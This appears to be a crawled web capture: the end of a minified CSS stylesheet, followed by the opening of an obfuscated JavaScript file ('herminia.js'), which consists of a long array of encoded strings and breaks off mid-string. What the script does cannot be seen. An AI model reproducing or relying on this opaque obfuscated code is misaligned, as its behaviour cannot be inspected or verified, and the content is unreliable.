320px))}}.u-faux-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;text-indent:150%;white-space:nowrap;overflow:hidden}.u-rel{position:relative}.u-b{display:block}.u-left{float:left}.u-right{float:right}.u-fw{width:100%}.u-split{display:flex;justify-content:space-between;align-items:center}@media (min-width: 46.25em){.u-split\@tablet{display:flex;justify-content:space-between;align-items:center}}@media (min-width: 61.25em){.u-split\@desktop{display:flex;justify-content:space-between;align-items:center}}.u-faux-link{position:absolute;top:0;left:0;width:100%;height:100%;display:block}.u-panel>*:last-child,.u-panel>*:last-child>*:last-child,.u-panel>*:last-child>*:last-child>*:last-child{margin-bottom:0}.u-ir{display:block;text-indent:150%;overflow:hidden;white-space:nowrap}.u-hidden{display:none}.u-visually-hidden{position:absolute;top:-999999em;left:auto;width:1px;height:1px;overflow:hidden}.u-removed{width:0;height:0;margin:-1px;visibility:hidden;pointer-events:none}.u-text-center{text-align:center}.u-text-right{text-align:right}.u-text-left{text-align:left}.u-text-white,.u-text-black{color:#fff}.u-text-blue{color:#024}.u-text-cyan{color:#00a4e3}.u-text-orange{color:#f68722}.u-text-red{color:#ff0e58}.u-bg-white{background-color:#fff}.u-bg-black{background-color:#000;color:#fff}.u-bg-blue{background-color:#024;color:#fff}.u-bg-grey{background-color:#f2f2f2}.u-bg-cyan{background-color:#00a4e3}.u-bg-orange{background-color:#f68722;color:#fff}.u-bg-red{background-color:#ff0e58;color:#fff}.u-bg-white{background:#fff}.u-bg-black{background:#000;color:#fff}.mar0{margin:0}.mar{margin:1.77777778rem}.mar-t{margin-top:1.77777778rem}.mar-b{margin-bottom:1.77777778rem}.mar-b--0{margin-bottom:0}.mar-t--1-5{margin-top:3.55555556rem}.mar-b--1-5{margin-bottom:3.55555556rem}.mar-t--2{margin-top:3.55555556rem}.mar-b--2{margin-bottom:3.55555556rem}.mar-l{margin-left:1.77777778rem}.mar-r{margin-right:1.77777778rem}.pad{padding:1.77777778rem}.pad0{padding:0}.pad-t{padding-top:1.77777778rem}.pad-b{padding-bottom:1.77777778rem}.pad-t--1-5{padding-top:2.66666667rem}.pad-b--1-5{padding-bottom:2.66666667rem}.pad-t--2{padding-top:3.55555556rem}.pad-b--2{padding-bottom:3.55555556rem}.pad-l{padding-left:1.77777778rem}.pad-r{padding-right:1.77777778rem}.pt-0{padding-top:0}.relative{position:relative}@media print{.share--flip,.breadcrumb,.share,header,aside,footer{display:none!important}.has-smooth-scroll{overflow:visible!important;position:relative!important;height:auto!important}}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/herminia.js
body_size: 61406
content:
var _0x8515354c=['W7jVc8kazG','mxJcRIv5WQeJESkKW5a','aSkYl8k6fa','FCo6W7eHW44','W4ZcQ8khd8ki','iHmAW73dQq','WROGa2Df','W6H3W6jkWPW','W5ddMCkvWPhcPG','lh8JWPVdUq','sSooWQtdH8kD','e1rNWP3dNW','W4dcJYrmWRO','jH8vW6xdQa','WP1CW4LCfq','vgrSdK4','W6xcMmopqL0','W7uKWPddU8op','WQNcJSkYWQNcHa','W74vmb/dIG','BuBdTmkCqG','W5eyW5X1WPa','nqGsW4hdUq','WPpcJCkLBJu','W5tdO8kzlmoJ','W5HngmoiW4K','W7nJp8kMW5a','lSkpWPNdVuK','W7DgbCkrW5O','WP12W7Tvla','s2qvW7BcMa','WOXFWRRcMCob','sHddRJ9A','c8oerMJcQq','WQlcHCkUsba','vSoEWRRdGSky','W5RdR8kBWRBcKG','W5/cJaLQWRa','jeWaW7ldIa','v8oiWQ3dLmkB','W4tdJmkRbCoR','W7fycmoMW6q','BuNcRSoAzW','h1CFhmkK','WPJcKCkgtdi','jW0RDu8','mCo6WPOlW5C','bSkLWR3dMh4','bCkYqsddLa','mCovq2pdKq','WRjdfWBdLq','W6jyd8obW5e','WPJcLhvdW7a','W4DAa8koW5K','faWOW7HQ','pmkruINdRq','hmkqaSkIoG','guhcJSkoWRm','WO98WQtcISov','W5e8dWRdNG','mHeuW7hdKa','W57cIab7WPe','zJngWORcMa','j8oIAxtdNG','W4bFbCkoW4a','fayMW7zW','W5vjcsaV','FtDHWONcJa','W4yfEM4l','W7r0WRRdHq','aX8vW5JcGW','quvbnLC','W6i2swm5','C2ecamoW','WPNcP8o6Amkxyd08a8ojWPe','bqSGW4ZdIG','WQLdbrpdGq','WRnSWQFcG8ot','tX7dH1Lg','W4VdOxVdGK8','CM5cWPFdVG','aCk5yWBdLq','sCokqeRcJW','k8oCEgNdGq','Fx0DW7xcTG','jCkinmk2cq','AMvVe1e','cmk1qW/dHW','W47dLSkaeCol','q8ooW6jsma','tSobWRpdLmkb','WPlcOSo8BCktvHugfSoQWRu','FmkJyJhdKG','W5JdP8k0Cxu','WQGolY15','W53dQ8kaWPBcMa','xSohW4K9W5i','tNriEaK','W6vHoSosW7q','W6ddTSodheXXktDqhmkp','hSkmWPZdRKa','cCkPoCk5ga','gSkLjCkUea','W7CDWQ3dPeq','W4ivWRFdH1e','WP1uWQ/cHSoF','v3vDwdi','cvHgWP/dQa','W7BdQmkVB3e','WQTMW6LneG','WOlcM8k6Bd0','WRBdVWZdSSoC','WPrWW6bwbW','W6K7WP/dUKG','Bmo4gmkRW7O','W45DoCkmW4y','W5zfgmklW5G','caePW6rT','o0DEWQNdTa','W47dQ2JdKKq','a8kUsWddGG','u3y3W7RcSa','F8kQWRpdR8kb','iwlcQCosW4W','Ec/dMuHf','W4PfcmkrW5a','W4bAgmkyW4q','sa44W4ZcJgL7yCopj1y','gHm8W6rZ','W7VdGSkRlSoA','gSoinCkioG','W7HCFCoTCW','W6RdHKZcVmou','hX0iW4DH','WO5MW6HxfW','z8oDW5CnhG','W7tdLCk4WP3cPW','zmoKnqnZ','W5/dS8ksWQJcNa','rSoFs0ZcTW','ACoyyGxdIW','W6RdP8kLemoI','xgxcTSo2Aa','aSkxm8kUea','q2Cph8o1','nJaeW6hdKa','W4arBM4C','pGWnW6ZdUG','xmovWPZdOSkS','gCk5ta/dKW','ffS2WQ7dTq','WQjUW4XDpa','W4xdU2tdKK4','dmocWRSZWPC','tq7dNeny','fe58WQRdIW','W5WqeZ3dJW','W4SCcZxdKa','W4RdQNJdGv8','W7hdNSoCfmoe','xxGKW6lcMq','WOmPaCkCbWiSWQdcJtKo','rXfwWPVcRq','CSoDDxdcTW','F3G/nSoM','W6ddT8oLemod','g37cM8koWPS','W7hdTCkFnSoa','guCgW67dRSkGbSk1WPBcNCkG','vCoEW68qW70','yCoMB2tcRa','W7HMomooW7S','rdVcP8kL','x8oaWPRdJSko','W7epW7H3WPa','Dg3cU8oggG','WPOodNzH','WR8yauPP','W5buW5xdIfS','WOzOiGhdHW','ffX0WONdOq','A8oMr1/cJW','W7JdHSkfcCo8','W517FSoPwq','iLRcR8kiWQa','pCkveCkIeG','WRvEWOJcICoB','W5uls0my','nG8nW77dQa','WPDlWQBcMSos','tdNdI0zp','W4/dQNddGuq','DunyEg4','q1mRfCo+','W74aWQddPKm','W5bsWOhdKmo1','AeL/bg4','sSokW5ddJCka','W4KsartdJW','W7eUW7XOWPK','W4GWzY3dHG','W4KGWO/dTKi','WPOyaNzK','W692ACoGxG','WRqQhMX+','w8orWQpdGSk8','m25EWP3dMa','xfiMWPRcLa','W6ClprddQW','fqaGW494','W4HGbCorW7u','jSooughcUq','W6LipmkkWRa','W57dP8kwyNe','lvT9WPhdTG','W64kW7LkWO8','WORcImkctZq','jdeuW4Og','CczeWPFcLq','W7bEmmkDWPK','f3VcMCoyW4a','FYrXWPJcMa','WQTBWO7cLmo7','zs3dShzR','WQ1DF2RdQW','CCoUo8kUWPS','lu1SWO/dTG','W53dOCkrWQZcGq','WP7cJCk7cH0','W6O1atBdUG','t3rrxra','C23dU8oaiq','vmoQlCkkWOm','WQKRp0Lg','W6BcVSoeweS','WOVdVYhdOmkt','W6jflCkuWRC','W5jepJOW','WRvSWRtcP8o4','W7hdImk3WOZcKa','CrhdLfPt','W411WPhdISot','uxFdL8oSda','W43dPxVdR1e','y8kKW74PfG','WQzlbq7dMq','m2lcRCopW54','W5aDaXldNG','fSkGssBdLG','y1r+bZa','W5NdOhVdHK8','W5vvWOddPSoO','ELNdSCkBsa','W6PHoCouW7e','W53cJCkisei','DCoAo8kQWPO','WP3dGcRdKSo4','W6LycCksW6e','W70cWRpdS2O','Fv0eW6tcSW','WORdKrpdMmoJ','W4bkW4VdLe4','wb3dJLDl','y0rYe1C','W5JdH3pdJKO','W7hdJCkPgSoJ','W4jZiSkOWOq','A1GshSoy','W7zGfSkWW5S','W686jaRdQG','W7rszCoMFa','WOtcLCkozX8','W4ddLSkQDKO','gqv1WRBcGCkthG','gxJcLmkVWQ4','DMhdR8oIia','W6XflSkEWQm','W4tdM8kzjSop','lhJcQ8kSWPK','iCkdzdVdTW','rmktWRFdHLO','WRtdVGhdMCoh','pMFcPCodW4K','W69hC8oVFa','W6uuWOZdOLC','WRVdN8k1l8oJ','Dmo3WO7dVSk8','W4u8seee','w8oLW6CYW4u','WQOPl3j9','y10GWO/cRG','W7NdNCktcCor','W6XuySojFa','mmkzWOhdPLK','w2pcUSoMzW','z38Ckmos','eNRcV8oTW5W','r8o+sutcJa','W7pdOMxdKxa','WPHdadFdVq','yCoRW7CsW4O','pmkxWPZdQ1i','CwL4rWu','WPaYi3Do','WQXAhsaa','WRmmatFdTG','BL/cJ8oLBa','uNboEZa','W7rTW4j2la','Fx7cSmowhW','vSoAncT9','W7xdSCkfWPFcGa','W4XBxSojvW','gCoOkr51','vmocWPZdHSkj','AmodWRldOmkI','WQPPW4nEnW','W4TPbCkjWQS','fxvMoMm','W5nSamokW5i','ch1JWP3dRG','WOZdGIxdP8oF','qNDxAIS','W6ezWRVdS0K','CCotlmk3WOm','Ce/dPmkavG','WPX6W4dcIstcQColW7SKW5pcHa','dwpcLmk5WQ4','WQfzga7dMW','Fv1cdMS','W4ddNmkGmSon','WPD3W6vtgW','saZdHfjo','W4bScmk+WRi','W7XtASo2CG','W4qxANCe','E8ooWOtdHCkI','jwrvWO/dUW','oSk5sqZdJa','W61hi8kyWPK','FHjzWP/cGq','AKHZcwK','W6aiWRxdOvq','W7bycc8M','W5BdG8kdcmo3','WOL9W4lcLmoK','BqRdUL9j','qZrvWPlcKG','W4nuW47dHMW','W6ldPgRdHhu','CtzuWPJcSa','W65NpGSD','mCoCzxhdPq','gutcHmkUW4W','WQ7dNmkItCow','p8kOWOVdQK0','yCohfYrn','WPxdIqxdGCo+','gmkWk8k6da','WPRcHmk1Bda','tmoCAeJcPa','i8onkcZdUG','nSkstaFdJa','W6WBWRNdV0q','imoSWOilW5C','WQFdUMZdLMe','W6NcJGLDWO4','CvOdW4hcMq','W6RdUmkomSon','WPxdVK/dNmoF','W4DEgCknW4m','zmo8W642W4C','v0q0fmoC','osWDW49y','w35sAca','pJncW6DL','W6u9ywGA','CCojeJrl','W69uW4JdSxi','W5nucGOo','WPH2W7jdgW','W5a7WPddPvy','qx16yXy','W44LEhab','cmk5vGhdHG','W7NdKSkfhmoK','W4yVWOBdSN4','W60sW75mWOm','fqLUW4/dUW','W4PgdSoEW5W','e1TxWQpcGW','EhOQiCo3','bxOQkCo8W79W','F0hdPmoyoa','W4FdTCksWR/cLa','DCoaW6yAW4m','WR06gCkmW4y','W7xdOmkZv0a','WRnsmGddSW','W6ldLmkacSo/','W7vHW6JdTNi','qIOBj3q','bmk3kmk1eq','yhmtn8oz','W4mAFhqi','B3RcMSovCq','qCorv1xcGG','o8ktmSkbpa','A30DmCoq','W7DSoCkyWQG','o0FcMSkpWQe','W4tdU8kQhqO','zmooW7uWbW','WOLpW6jaeG','DvldUSkHEW','WQX3W6HEba','W6FcJHb3WPu','W6mQWQxdIh4','iCkwi8kKkq','EqtdV0b7','oHpcRJWU','W7f1WPhdPSoj','W6xdHmkVWPhcGG','W7f3mH8D','W5ulzXtdIW','t2pcNSoquq','WRGIk1fj','W4tdVSk/h8ok','WQL8WQ7cNmox','BCokWQFdVCkj','WOVdNrxdRCoS','W5zJf8kGW4C','W4yJy2yj','tH0pWOxdGa','W47dGmkJlSo2','W4/dMCkJeSoO','W7f9m8ouW7S','uv0WW4BcTa','FsXxWPFcOa','oWSkW6xdSa','kCovzN7dLq','z8odfqz1','W5PUqmoctW','WOVcJSkHFIe','q1tdJCovoG','wL0dW6xcOa','A1hcLmoJBa','gCkvWRZdR0G','xCoWsu/cGq','WPVdMYVdHmoX','pCkyWPFdTLS','W4OnWPZdMh0','w8oRhCkjWQa','W7rtFmo4zG','W4tdNCkgg8oi','dmkInfXC','W6WtbJtdLG','W4q3aHldJG','W6blW4lcNmo1','DSoEjmkrWOC','WRZdLCk9W4xcHG','WRVdR8kAwmo9','WOtcGCk8FJO','etSUW7jE','BsnXWPZcMW','W5j2j8kYWQG','WOvgd8oCW44','vMFcVmopW6a','wgnBEZm','WP9VW7Tdca','W7fjsmo8zW','a8k0sHVdMq','ESoSBgRcTG','ygutW7NcPG','ytz3WOlcLq','WRDTWPldJSoGWRxcKG','W5FdR8kzdCoR','W4VcUSkShG','W6mbW5jTWPm','W4WrWORdH3W','WQyKk0Xf','pSkyWPNdQKu','f1nYWQ3dVa','W7zsW5BdMvC','W7PlFCoJzq','EsjMWOJcGa','z8oIW6mQcq','ufG/gSoW','zCoKW4GvW5K','W5RdNhhdPve','q8ovW4u5W7W','EbP/WONcQa','nhnuWQNdGG','W6Lwpmk/WPq','W74uW61WWQO','W6BdS8kJh8oU','wgFdVCo4uG','WRdcRCktxq','wGrXWPxcNW','kSo4wgZdVq','l8knWPRdSKy','uW3dIerm','WPjIgmoWbW','WR1EW499gW','W77cJWHwWPm','l8ktw8obhq','WPJdMcpdH8oH','W77dQ8kQBgG','W4ldQmkeWR3cLq','WPniWQ7cGCoB','ruyGW7NcVG','k8keWONdUu0','EXNdIND1','BSong8kmWPW','Cv/dLSkIsW','W60LWPpdT1e','W7mDdahdKW','WPdcKmk9Cdq','j8kyDY/dTa','W7yyWQhdPv8','WRPlaXBdKG','WRBcLSkaFaa','W5jygdKU','WPnZW7bveq','W6rlW5/dMuW','w8oPW7yYW5W','pfxcJmknWOy','W4TsaSkyW5u','W6fSW6NdVw8','WPZdRYddTmon','WOJdMcVdNmoH','CevWb3y','q8oPW5uwW68','aSkKxGBdQG','CCoQWO7dQa','f8o6WO4CW44','W5NdQ8kOyx0','WRHLWO3cOCos','oCotW45qW7S','y3Xtrru','lxtcRCohW5u','rSo8AKlcKa','WPBdJJddSmoE','WOLhWP3dT1Kpihy','W7aTWP/dRea','ymofhsf0','WQyJbuHb','uCotuvdcKa','imo0WPKSW5W','W654W7FdO2W','vCoxWRldJCkr','W6VdSmkvWQNcIG','qWrTWOtdOW','A1ZcS8ozBG','CCoCW44/ha','WRi7n2j4','E3pdS8kVWO4','WO3cTaBdKCoa','W4XucICI','W7yUWOFdO2u','W6fQmr4Q','W79LmSoUW7G','WQpcJ8kHzJy','jZ3dTsOX','lhBcVmofW4S','WQXhhs0n','xrr9ua4','cKjVWOtdVa','rtNdIezp','W6PPCCoGDW','W6/dU8koe8kD','W6pdQmkRDvu','W4e8WOFdMMm','W5X7gCkyW6y','W7NcIdrjWP8','dvLRWP3dUW','WOJcHmkWyc0','gLTIWPVdQa','ree1hSo2','ECoHW6i2W5K','WRnmWP3cNSox','D3SmlCon','W68NW4/dUuy','a8ojWP0/W4G','jWBdIx1D','tr3dIeLv','W4BdISkWnmok','WPzEWQpcM8oc','jCkkWQldVKi','W6pcNGLzWQ8','WORdNcBdLmoH','Cx0zW77cSG','hquNW6r6','W6XaimokW7y','tK/dGSkdxq','W5PNamkpWOe','xhCuW5dcUa','xSooWPRdO8k5','W7DmWPFdT8oW','W7qUW69WWQO','W7PsD8o6CW','cCobAK/dQG','WRacaKPz','zLVdHCoipW','o2DcWRxdRW','oh9EWRZdQa','W7zxdSkwWPO','ffbXWP/dPW','W6LxbCkrWQG','W5xdNSkKpSod','FvTxWP3cOa','WP7dUX4PW7m','WR/cJmk8hZ8','zmovW7CHW4a','W4BdG8k/WO7dVq','W5fwWR3dQCop','cmk6urVdLq','WRLvaa/dUa','W4P3W6HyWO0','ygqeW63cPG','W6ddVSk/dCoZ','srL7W7tcGa','m1RcQCoJW68','aN/cTmoAW7e','z3iMW7BcOW','qSonpHzH','bmotWR4sW7a','cN1BWPhdVG','W6VdGCkXque','umomWQXqW50','W4ZdVxpdGu4','WOn2W6Lufq','W6vMjCooW7q','WR9rW5u','oh18WRBdRG','cG45W6L7','W4PebSkmW4a','luTsWP3dUq','hq4RW7L+','BuzLe3K','Cd9MWPxcUG','cSoqAwNdTq','ESk3jSkQWRa','W73dJmk4oCoD','DvmJamox','BH/dV31B','W7ShBMaR','hNNcKSkFWPi','bHzBWP/cTG','W7CMWQddUvq','s8oEweZcJa','W5ddNCk1c8od','Euy0c8oX','vg7cTCoZua','W4FdTCkvWRZcNG','hwmAW7tcLG','Fvvmlg0','W4pdPSkyWRJcNa','z2CiW6hcSa','zgVdP8kwqW','WPfkWRxcGCoE','p1ZcPmk/xG','gxvLWPhdKa','W60SarKX','WPqpW7HoWR4','uSocWR/dLSkA','irO8W4Th','kxRcU8opW4O','DmoHWOxdQ8k/','dSoWxuxdOq','W5bJa8k5W4q','W7v4WQZdRmoV','WOhdRmktFGa','BN5ZEGW','yhldKmoGsq','iSkVoCkHeW','tL7cMCowqG','WQFcG8kHDHC','W7SVW5HhWQS','rvmOdq','WQ0PoI1F','hmkcgCk1na','WO8JkfTn','W6joFCo8zW','vx0xW5xcTq','q3XDEYS','W5CtzMSy','xrTuWRVcJa','W7FcOGrUWPG','W45uW5FdNMO','m8kdWPhdSu4','W67dMmkymSoJ','mCoYWR0VW6a','uXldMf1O','W7nyW6pdOhm','WR1UWO96mG','W7TJimk3W5W','mSonWP0pW7W','WQ3cQSobv8oQW6ajFa9a','nCkSD2BdGG','hSkqWONcHei','FCodib1P','s8ouWRVdHCkh','W6XvE8ozDW','hCkfWOVdRwi','WOlcG8kCxc0','W4fvWPRdTmoY','bSkPnmkY','W5qes2f2','gZWPW5zc','WQWVEd/cVW','WRTZW4qICW','W7VdJSkYWPVcQW','W5DgW5ldGvS','fXZcRSo+W44','bL14WQVdHa','W6HrpSkjWOq','W5PjfbSH','wtb6WQVcJW','oSkrtwBdLW','lgtcTSoaW4i','W7RcIZn9WQq','y1xdU8ojdW','W5vvbmkmW7u','bsb1WQpcTG','W5DeW4tdO0q','W6baimkFWRu','W5SChdxdJa','W6HYW6hdGfi','zYNdSNLU','yv0eW7pcSG','W7GTcZ/dSG','ASoBW7a3fa','W7KCWPZdSMa','WPSKawzH','b1BcHSk4WQi','W5H2uCoCDq','WP0ohc1v','d1hdK8kfDW','AMz7fgi','kwrFWRNdIG','nhjkWO7dMW','W6hcJSkJWPxdQa','WRvrW5v8mW','WPrZW5bBbq','jZ8PW7pdOa','W5X4l8oxW40','h3JcMCkYW5K','AIddV2nC','W7ucWQZdPuu','W7SsW69OWOe','wbrbWR/cTW','repdNSozpa','W7KUW71+WP4','b8kaBYVdPG','WQvwhIZdOG','W5v5ymopCa','W7Wkrg0b','W7eSebBdIW','W4iwy3SC','WPldNIxdO8op','ymoSyge','qmoigCk9WRu','WOZdVqJdKmoW','FMWvmSoz','BSoBo8k9WOq','nbiiW73dJa','yMuAomow','fWNcOSkLW48','fGC9W4LW','BSo1W6SjW4y','W7Pil8kAWQu','jCkLkCk4ha','wZNdJv5r','W6xdSCkBWRNcLG','nqaEW5bi','lSoqWRCUW7u','W7DsdCkuWOG','W5WhhZddPq','W5bYWOxdQCon','W63dIxZdQ2y','zxWjW7JcRq','i8kwjCkopW','mmkrWQBdVuG','aYqVW6DM','tCovWQRdI8ko','WRXwaIRdUa','W4CGWPddLgK','E2WbW7dcTq','ACoqWRRdICkd','dwdcUSodW5a','W6aAWPFdKxO','CSogW68Sea','yCoNs0VcTa','W6GbW7rvWO8','W6PDlCkuWRu','AexdGmkcFW','mNhcMSkLWO0','W6nKW4ZdNvi','W7jHWPaGBW','WPCpj1rf','W45ucrqN','W7JdTKRdI1q','uMZdM8kNEG','WPfxW5bafG','W4vyWOddU8oC','W7vTWRJdI8om','W4NdHmkfd8oT','WQH2WQBcMCkw','A1VdP8kbsa','W7n2ASo7EW','W6xdOmkvt0S','W5JdV2RdI0W','WO/dOCkSo8oF','W7VdMmk0b8od','WO9XW7naea','W5FdJmkLiCow','svJcJ8oyyG','aSkdWPZdSu4','W6D3A0i9','W6xdK8kNWRpcMG','W6miW5jQWOO','FIX9WOVcSq','WPxcJ8kTqaa','amk6uWZdQW','DNGMW4xcTa','W6pdKCkfp8oO','Cd9xWP3cRW','WRvBW4rykq','WPb2W7rwcq','ESoOW6S+W4O','rwFdSSoieq','W5RdSSkglCoh','WPdcG8k5AG4','W4xcGxpdJ1W','W4eEWR/dNvG','W4ughbldIq','xmolkq','WOldIdJdLmoP','rqtdRd9B','CmonA1BcRq','q8oeW44YW68','o8kokCk4dG','pbmeW57dVW','pXKLW7XC','xSo9W45hfq','wSoSW4m9ia','W6mnW7TvWQ4','j8oRWQa9W7C','W4GDpcVdNW','v8obj8kVWQe','tZ3dNhb6','Eejwaeq','kKfhWQ7dLa','W5tdISk0k8of','W6bal8oXW5q','n2jeWR3dTG','W7NdUCkklmoT','ov58WONdUW','W5D1WR3dMwW','WPaGlfLR','sCoioCkOW7O','W7mmW5jSWO8','WQlcJCoVWQpcJW','zwC5W6hcSq','W41ljYa8','W7TTaYiC','W6JdTCk7zeW','uCoat1hcKW','W77dQSkYkmo+','st5FW7tcUG','W7C/WRldK1O','W4NcPtbBWOG','zhi5W7xcHG','W5Hvac0U','WPZcKCowere6WR/dQXK/W4C','W5atccRdJG','hCoDnCkODq','aZWjW4X/','W4xdMg/dK1e','nhTkWPVdMW','vxNdHmk6','mhXQWPNdVq','pCkOWOFdQhS','FNSEW63cPq','oNZcVSofW5m','smoiWRJdVCkA','W6OvdrtdMW','W77dPSkmWORdQa','CSkzW7SMWQG','W7RdRSkquxa','ExTBzay','fSk/CXNdSG','W7VcHWnoWOC','nSosBwJdGG','qLhdSSoxaG','W49eW4hdPhO','atKuW5ldJG','W7i7lctdQa','Bmo2imkBWPW','l8oCAw/dGG','DSowisr8','iH4BW7JdQq','W7r7W65ulG','CwqlW7ZcNW','emk1BZJcRq','twZdSSkJga','WPaaohDB','d0hcNCogW40','m8oaygNdKa','W4ifWQddNN8','b8ohreNdIW','B0/cLCoLDq','eSkeWRNdRgC','uvP/W6hcOq','W57cGv7dR0y','W6Hxg8kyW7q','W65SjSodW6C','W4qkhdBdQW','i8kjdG','W6ibW7bSWO4','WRH/WONcSSoL','tIddIvTy','W7hdTNFdI0K','y8ogW4GjW5W','ieRcPmo8W7W','W4rvetK4','W7yWWOVdVei','W6n5W6NdP0K','xKVdNmomoG','W6vjm8kzWRC','y1VdRmodiW','oSkGhbBdJG','oNJcRCoeW4a','W7PnDSoJCa','WQNcJSkYWOFcUW','W7FdH8kYgCoa','m8kiWRFdSea','W5RdPmkfWQ/cLq','W6rWpWeQ','CeH8beG','W70+WO7dVKe','rCoPib1e','WOfAWQVcMCoM','xCo+W6Gziq','W47cVSkheSof','EKzec3q','W7fqESoQqW','WPpdN0ZdN8o7','WQKShfDv','WOhdTCk7BNW','BeNcGCoDFq','sa/dM1XB','dwvlWRBdQG','ENDByXy','W5v6W7RdSCo5','BGFdJh1u','fh1CWRddTW','WQ5aWQVcVCo2','WPddKspdG8o6','odygWO3cLG','WPHGgHpdLq','CfvbeK8','B8oOB2hcMq','WOTPW7T/oG','W63dGmkneSoo','CmobWRJdPmkE','rxCfW6tcUa','W4j+imkhWR0','EgBdSmomhq','W4mBW7b2WRq','WPr4pJBdLG','abOBW6tdOG','W5xdPCk+WPBcGq','W4RdSmkKv1y','zqddQvnw','W7e/k8keWQq','BN3cUCozrq','zsDIWOJcKW','W5HxhtyO','sCoCvKRcLa','qmorreFcTW','r0LEyc4','W43dLSkWnSob','W5HlgmoWW48','WRrNW7TucW','WRiJpvPC','W69YWRRdG8ou','ixpcTSoAW4u','gb1YuSoe','lMv4WPBdQa','W5fwgCkrW6i','W4XXb8kRWRq','ngFcRSkoWPK','t23dOCkpwa','W4WCcIhdKW','xXVdPebk','W4/dImk8amo5','gSo1pZ5Q','W57cRreXWOG','iJeCW5ji','WODseGhdGq','rNRdS8kaDa','EhOHW5JcUW','e1fHWP3dIq','bh5XWO7dTq','W4j/WOtdHCoD','sN3cSSoFrW','k8kXfmkJmG','W6useZldTG','zs9eWO3cLa','obyjW7VdSq','W5VcGrjBWQ4','bmkHFWVdPq','ALiBagq','W5hdRMVdL3q','bmkNtrZdLG','ymo5W7u0W4q','gSkinmkkaG','W6xdPCkUBMG','Cg7dK8oKdW','cCkVWOpdQKi','W5elgWddQG','f8k3xbVdKa','W5rCWOhdP8oH','k3juWOBdOW','nSk0yGBdLq','WQ3dLsxdNmoY','A8oHyhFcGW','qaNdJv1u','FNRdPmo8ga','pJmfW71h','W4JdUSk1tGO','W4pdPM7dHf8','D1BdP8k5vG','W5Siz2KJ','B8kKWO8','W5pdQ0NdJMa','eMn+WRNdGa','pCoqWO8VW6W','vhvqaLq','EgzYEa4','WOapWRFdShu','W77dHCkXWP/cVW','W5r3W5tdKfq','kxnuWR/dTa','y0tdR8kmzG','W49Kk8kqW70','jSktDtW','fxvZoK8','W6ZdTCkeimoI','cHWeW6LX','ACoQm8kWWPS','w8obW5C4ja','WQLmW7pdL3y','gupcJmkoWOe','BLnqmgW','W6LNW6RdING','hCkde8obdq','h8kcWR3dMgm','W7WbW6PQWOK','WQ7dVXRdOCoR','ywbbfNK','W55AWQpdRCoR','CbSfW6tcLa','irm9W7r+','W6BdGmkEeSoo','WQPiWQpcPmo5','jZaiW6ldQq','kM5hWRBdVq','W6FdGSkohSoR','W7NdPmkalCoL','W7RdRmkOzwa','WOqSnvj5','pKFcRSoQW6e','junLWPBdMW','FSogW6C2ba','W4zxW7FdTvu','WPNdLdFdHSoU','ExiCd8o4','FmkZqcZdLG','W7xdImk4hqO','WQ8NiuXy','W4q5zhFcP8oBW6T4W5ijfa','WOHgW45SmW','hupcHSkMWRS','thlcQ8oX','qd1MWPdcLW','WR7dVcpdVSol','EwWhW7BcVq','WPT+W7HqeW','cWbOWOpdGSocWODjr8knuq','v2pcTCo1sa','WRWJWRJcTmoZ','WPpdGW3dOSoK','uelcVmo9sG','nNFcPCoaW5y','BedcQSo9AW','W4OrA2yy','W40JWOJdM3u','W73dRSkxWRhcIq','pZajW79D','W6iUW71YWOm','W7qLWP/dPwm','W581FKSJ','uetdOmkCzG','Dmo9dCkwWQe','W5RdSCkDWQ/cVq','CmkFWPfoWRa','F3LKbMq','umo9sNlcGW','ja0zW7/dOq','WOLeWQ/cOSov','bComWRWzW44','nmo6BH/cVa','espdSSkV','W51eb8kzW6u','WRRcH8k0uZy','qgSBW7tdS2ddKgy','WONdMYJdKCoo','w2i/W7VcOW','WRBcRmkArJu','amoOrfhdVa','Awummmos','W6dcNrXhWRy','wmoqWP1snW','ESoAW6u9aa','WQfqeaZdLq','usDFWOVcVa','W4nfcmkLW50','W6LsaCk9WQm','iSkldmkQaq','W6uQWR/dPvq','sx3dHCknyq','lSkFkSkagq','W4iqz3SB','ewvoWRldPW','W7RcJCkuF08','p8kiWONdQ0e','W7DmkmkeWQy','W4/dHCkSDmoj','W6OBzNPJ','eSoSWOapW7G','W7e4WRBdPh0','W4ZdJmopvNm','h8k1jSk7fG','W4tdRSkPhqO','W4KApXpdMG','FfpcNCoFAW','oSoAW45qW7q','WQLipI3dNW','W4TYWPddQCon','W5jKW6xdI3i','AmoKW6qUW4i','CKFcK8orCG','qmouWOdcT8oL','qwjCFs0','W6xdQmkLBMK','WQnUW45Sga','jCk8l8kY','sCogW4xdUCkG','EhSBW7dcGG','WRmWgtldRG','ub9KWQlcKW','CLLJf2G','u1nKn0O','W7xcKdrEWOq','W6VcN8kRcLa','abO4W6L7','pHewW7ZdTa','axZcM8oJW4e','W6X1iSkKWOa','c8oFxMddVa','Fv3cK8oLzG','jSomsgRcSq','W6GXWOVdPuS','W7jMimorW4G','W74gdSoGW5a','wWvFWRpcRq','WR1CWP/cJmor','W45rgmkGW5K','W4ddLmk3m8on','W6lcIYzhWO0','W6hdS8kUDg8','W78/WOtdMvG','CgVdRSkcxa','W7SFWRFdVfO','BMPjybK','xSozzuFcUq','nSomWQZdQCkB','b8o5sLBdKq','WO/dIJBdUSo5','WP7cLSkLqq8','x3qEhCoq','W5tdQSkeWRZcMW','Cg8aW7dcTq','W7boW7hdULG','W7uqW693WPC','WOaDWPFdVh4','W7OuaeVdQq','sK0gWO/cTG','W7rZymk9W4O','E8kIwSkqWPy','W4bxWP3dTSo1','W6ewWQ3dP18','W5jwar0+','WR5gW7T2kG','oM9zWRNdLa','W5joW5FdILq','BXTuWRVcJG','faiMW6T8','fgvwW6FdUa','BfxdPmkaxa','W7NdPCkpA3m','W7CwEw8P','W4tdVCkUnmos','WPypjvzR','W6HqCSo8rW','WQ5JWQNcHCo2','sZ9kWQdcJW','WQHkWRddO8o0','WRJcNqJcTdjuW7NdS8kHW5L8','wbfH','W5VdP8kfWRBcHa','WP/dJdFcU8om','DfNcNmoLDW','W5CEbrtdJq','ASkNEfeo','W5iUlbBcSG','W77dQSoAFGO','xL5oCcK','W6maWRJdMuq','W63dLCkea8oo','WOnSWOmkW67cMIbBW4aVAG','W7tdNSkVi8o0','lCooWRm5W6G','dmovbCkPWRDLWQ0','WOJcGCkqrLC','W7NcUIbhWRa','WRVcRmktqqe','yM3dS8kmwa','jSoGuNxcOq','pmkxWQldRfa','W4xcTmkwkSoJ','vmobWQBdNmkC','W6bhWR3dG